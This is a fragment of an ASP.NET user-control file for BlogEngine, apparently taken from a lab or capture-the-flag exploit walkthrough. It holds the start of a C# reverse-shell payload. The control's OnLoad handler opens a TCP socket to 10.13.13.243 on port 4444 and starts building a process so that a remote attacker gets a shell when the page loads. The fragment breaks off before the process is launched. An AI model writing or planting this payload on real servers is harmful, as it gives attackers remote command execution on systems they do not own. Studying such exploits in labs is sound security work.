 41
42 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.
43 <%@ Import Namespace="BlogEngine.Core" %>
44
45 <script runat="server">
46     static System.IO.StreamWriter streamWriter;
47
48     protected override void OnLoad(EventArgs e) {
49         base.OnLoad(e);
50
51     using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.13.13.243", 4444)) {
52         using(System.IO.Stream stream = client.GetStream()) {
53             using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
54                 streamWriter = new System.IO.StreamWriter(stream);
55
56                 StringBuilder strInput = new StringBuilder();
57
58                 System.Diagnostics.Process p = new System.Diagnostics.Process();